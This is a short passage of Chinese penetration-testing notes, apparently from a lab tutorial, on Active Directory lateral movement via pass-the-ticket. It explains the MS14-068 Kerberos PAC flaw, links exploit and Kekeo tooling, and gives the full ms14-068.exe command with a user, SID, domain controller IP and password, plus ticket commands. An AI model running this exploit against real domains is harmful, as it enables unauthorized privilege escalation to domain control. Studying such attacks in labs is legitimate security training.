 34 #域横向移动-PTT-漏洞&Kekeo&Ticket
35 https://github.com/abatchy17/WindowsExploits/tree/master/MS14-068
36 https://github.com/gentilkiwi/kekeo/releases
37 1、漏洞-MS14068(webadmin权限)
38 MS14-068是密钥分发中心（KDC）服务中的Windows漏洞。
39 它允许经过身份验证的用户在其Kerberos票证（TGT）中插入任意PAC。
40 该漏洞位于kdcsvc.dll域控制器的密钥分发中心(KDC)中。
41 用户可以通过呈现具有改变的PAC的Kerberos TGT来获得票证.
42 shell whoami/user
43 shell ms14-068.exe -u webadmin@god.org -s
S-1-5-21-1218902331-2157346161-1782232778-1132 -d 192.168.3.21 -p
admin!@#45
44 shell klist purge